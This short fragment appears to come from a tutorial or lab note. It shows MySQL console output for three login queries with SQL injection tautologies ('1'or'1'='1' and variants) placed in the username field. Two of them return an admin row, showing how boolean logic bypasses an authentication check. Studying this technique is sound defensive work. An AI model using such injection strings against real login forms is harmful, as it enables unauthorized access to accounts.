 mysql> SELECT * FROM auth WHERE username='1'or'1'='1'or'1'='2' LIMIT 1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | admin    | admin    |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> SELECT * FROM auth WHERE username='1'or'1'='2'or'1'='1' LIMIT 1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | admin    | admin    |
+----+----------+----------+
1 row in set (0.00 sec)
mysql> SELECT * FROM auth WHERE username='1'or'1'='2'or'1'='2' LIMIT 1;
Empty set (0.00 sec)